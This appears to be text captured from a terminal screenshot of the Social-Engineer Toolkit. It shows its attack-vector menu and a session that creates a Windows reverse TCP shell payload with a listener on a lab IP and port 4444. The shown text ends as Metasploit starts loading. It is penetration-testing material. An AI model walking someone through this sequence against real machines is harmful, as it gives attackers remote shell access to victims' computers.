 Terminal
File Edit View Search Terminal Help
Join us on irc.freenode.net in channel #setoolkit
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
There is a new version of SET available.
Your version: 7.7.4
Current version: 7.7.9
Please update SET to the latest before submitting any git issues.
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>1
set:payloads> IP address for the payload listener (LHOST):192.168.25.128
set:payloads> Enter the PORT for the reverse listener:4444
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set//payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
[*] StarTing the Metasploit Framework console...|